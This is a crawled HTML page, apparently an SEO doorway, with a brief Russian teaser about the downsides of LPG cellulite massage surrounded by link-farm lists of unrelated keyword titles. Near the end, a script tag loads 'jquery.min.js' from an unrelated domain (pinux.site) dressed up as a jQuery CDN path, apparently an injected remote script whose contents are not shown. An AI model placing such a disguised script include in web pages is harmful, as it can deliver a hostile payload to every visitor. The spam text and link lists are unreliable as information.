

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oyieshaes.realorfake3d.com/uqyu4-minusy-lpdzhi.html
body_size: 2147
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Минусы лпджи - oyieshaes.realorfake3d.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oyieshaes.realorfake3d.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Минусы лпджи</h2>
                            </header>
                            <p>Возможно ли избавиться от целлюлита пройдя курс lpg-массажа. Последствия о которых не говорят массажисты. Вы удобно лежите на кушеточке, а килограммы и целлюлит тают. А в СКАЗКИ верить не надоело. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="uqyu4-kak-pravilno-napisat-zayavlenie-otkaz-ot-privivki.html">Как правильно написать заявление отказ от прививки</a></li>
                                <li><a href="uqyu4-skachat-mkp-master-dlya-maynkrafta.html">Скачать мкп мастер для майнкрафта</a></li>
                                <li><a href="uqyu4-7-zip-64-bit.html">7 zip 64 bit</a></li>
                                <li><a href="uqyu4-kartinki-dlya-rabochego-stola-zhivye-skachat-besplatno.html">Картинки для рабочего стола живые скачать бесплатно</a></li>
                                <li><a href="uqyu4-project-rescue-africa.html">Project rescue africa</a></li>
                                <li><a href="uqyu4-symmetra-lx-16kva-rukovodstvo-polzovatelya-skachat.html">Symmetra lx 16kva руководство пользователя скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>LPG массаж Отзывы покупателей.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-opustela-bez-tebya-zemlya-minus-anna-german.html">Опустела без тебя земля минус анна герман</a></li>
                                            <li><a href="uqyu4-raspisanie-avtobusov-43-novosibirsk.html">Расписание автобусов 43 новосибирск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-sberbank-onlayn-dlya-android-novaya-versiya.html">Сбербанк онлайн для андроид новая версия</a></li>
                                            <li><a href="uqyu4-zapadnyy-doneck-raspisanie.html">Западный донецк расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-igry-svyazannye-s-maynkraftom-skachat-na-android.html">Игры связанные с майнкрафтом скачать на андроид</a></li>
                                            <li><a href="uqyu4-mastera-psihologii-v-77-knigah-torrent.html">Мастера психологии в 77 книгах торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="uqyu4-luchshee-mody-dlya-maynkraft-1-7-10.html">Лучшее моды для майнкрафт 1 7 10</a></li>
                                            <li><a href="uqyu4-dzhuli-i-dzhuliya-kulinarnaya-kniga.html">Джули и джулия кулинарная книга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
